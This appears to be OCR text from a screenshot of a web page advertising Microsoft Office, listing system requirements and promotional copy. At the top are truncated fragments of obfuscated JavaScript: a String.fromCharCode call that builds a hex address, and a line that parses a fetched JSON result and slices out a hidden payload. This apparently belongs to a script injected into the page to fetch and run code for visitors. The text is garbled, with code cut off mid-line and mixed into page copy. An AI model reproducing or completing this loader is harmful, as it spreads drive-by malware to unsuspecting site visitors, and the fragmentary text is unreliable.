
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for setup
Microsoft Office offers a complete package for
professional, academic, and artistic work.
Microsoft Office is among the top office suites in terms of popularity
and dependability worldwide, incorporating everything required for